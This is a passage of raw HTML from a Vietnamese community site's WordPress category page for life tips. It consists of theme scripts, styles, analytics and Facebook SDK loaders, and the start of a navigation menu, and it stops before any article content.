

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/
body_size: 25183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Mẹo vặt cuộc sống | Tuổi trẻ online</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuoitreonline.de/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tuổi trẻ online &raquo;" href="https://tuoitreonline.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tuổi trẻ online &raquo;" href="https://tuoitreonline.de/comments/feed/" />
<meta property="fb:app_id" content="1085384984853934" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Tuổi trẻ online &raquo; Mẹo vặt cuộc sống" href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuoitreonline.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tuoitreonline.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='facebookall-button-style-css'  href='https://tuoitreonline.de/wp-content/plugins/facebookall/assets/css/fball_fbbutton.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://tuoitreonline.de/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://tuoitreonline.de/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://tuoitreonline.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://tuoitreonline.de/wp-content/themes/vietducmedia/style.css?ver=2.3.6' type='text/css' media='all' />
<script type='text/javascript' src='https://tuoitreonline.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://tuoitreonline.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuoitreonline.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tuoitreonline.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/plugins/facebookall/assets/js/fball_connect.js?ver=1.0.0'></script>
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tuoitreonline.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://tuoitreonline.de/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/tuoitreonline.de\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=2.3.6";
var td_get_template_directory_uri="https:\/\/tuoitreonline.de\/wp-content\/themes\/vietducmedia";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui long ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td-mobile-close a,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .category .td-category a.td-current-sub-category {
            background-color: #000000 !important;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a {
    	background-color: #000000 !important;
    }

    .top-header-menu a:hover,
    .top-header-menu .menu-item-has-children li a:hover,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .td-mobile-content li a:hover,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover {
        color: #000000;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }





    
    .td-header-top-menu,
    body .td-top-menu-full,
    .td-header-style-6 .td-top-menu-full {
        background-color: #000000;
    }



    .td-header-style-1 .td-header-sp-top-menu {
        padding-left: 13px;
        top: 0;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-menu {
            margin-top: 0;
        }
    }
    .td-header-style-1 .td_ul_logout {
        position: relative;
        right: 7px;
    }
    .td-header-style-1 .td-header-sp-top-widget,
    .td-header-style-1 .td-top-menu-widget {
        right: 3px;
        top: 0;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-widget,
        .td-header-style-1 .td-top-menu-widget {
            margin-top: 0;
        }
    }


    .td-header-style-2 .td-header-sp-top-menu {
        padding-left: 13px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .td-header-style-2 .td-header-sp-top-widget {
        right: 3px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .td-header-style-2 .td_ul_logout {
        position: relative;
        right: 7px;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .top-header-menu .menu-item .td_user_logd_in {
        color: #ffffff;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a:hover {
        color: #d13030;
    }

    
    .top-header-menu .menu-item-has-children li a {
        color: #005689;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #1272b8;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today
    {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover
    {
    	color: #fff;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time {
        font-family:Adamina;
	font-size:14px;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Adamina;
	font-size:14px;
	font-weight:bold;
	text-transform:none;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Adamina;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2 {
        font-size:15px;
	font-weight:normal;
	
    }
    
    .td-post-template-default header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-size:13px;
	
    }
    
	.footer-text-wrap {
		font-size:12px;
	
	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84160363-1', 'auto');
  ga('send', 'pageview');

</script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1085384984853934";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="archive category category-meo-vat-cuoc-song category-1906 td_category_template_1 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Đóng</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-202"><a href="https://tuoitreonline.de/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-160"><a href="/chuyen-muc/doc/">Đọc</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/gioi-tre/">Giới trẻ</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/nguoi-viet-o-duc/">Người Việt ở Đức</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/the-thao/">Thể thao</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/tho/">Thơ</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/tin-hot-trong-nuoc/">Tin hot trong nước</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="/chuyen-muc/nghe/">Nghe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/">Đọc chuyện đêm khuya</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/nghe/sach-noi/">Sách nói</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a href="/chuyen-muc/xem/">Xem</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/nguoi-noi-tieng/">Người nổi tiếng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/phim-ngan/">Phim ngắn</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/tro-chuyen-voi-tuoi-tre-online/">Trò chuyện với tuổi trẻ Online</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/video-cong-dong/">Video Cộng Đồng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/">videos</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="/chuyen-muc/hoc/">Học</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/giao-du%cc%a3c/">Giáo dục</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/hoc-tieng-duc/">Học tiếng Đức</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/ky-nang/">Kỹ năng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/tieng-viet-that-don-gian/">Tiếng Việt thật đơn giản</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/van-hoa-viet/">Văn hoá Việt</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168"><a href="/chuyen-muc/lam/">Làm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/lam/chuyen-kinh-doanh/">Chuyện kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/lam/khoi-viet-start-up/">Khởi viết/ Start-up</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/lam/tim-viec-nguoi/">Tìm việc | tuyển dụng</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-161"><a href="/chuyen-muc/choi/">Chơi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/du-lich/">Du lịch</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/mon-ngon/">Món ngon</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/su-kien-nong/">Sự kiện nóng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/suc-khoe/">Sức khỏe</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/vui-choi/">Vui chơi</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a href="/chuyen-muc/cong-nghe/">Công nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/cong-nghe/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tin-tuc-khoa-hoc/">Tin tức khoa học</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tra-da-cong-nghe/">Trà đá công nghệ</a></li>
</ul>
</li>
<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="/chuyen-muc/goc-nhin/">Góc nhìn</a>
<ul class="sub-menu">
